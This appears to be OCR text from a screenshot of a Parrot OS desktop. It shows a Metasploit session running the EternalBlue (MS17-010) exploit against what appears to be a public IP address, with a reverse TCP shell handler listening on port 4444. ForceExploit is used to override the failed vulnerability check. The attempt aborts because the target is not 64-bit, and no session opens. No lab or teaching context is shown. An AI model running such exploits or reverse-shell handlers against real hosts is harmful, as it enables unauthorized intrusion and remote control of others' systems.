 Applications Places System
Rab Jul 21, 13:59
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Parrot Terminal
Parrot Terminal
Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:135 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:135 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:135     - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:135 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:135 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:135     - Scanned 1 of 1 hosts (100% complete)
[-] 212.129.28.18:135 - Exploit aborted due to failure: no-target: This exploit module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Menu
microsoft windows serv...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]
Wi-Fi Network Authen...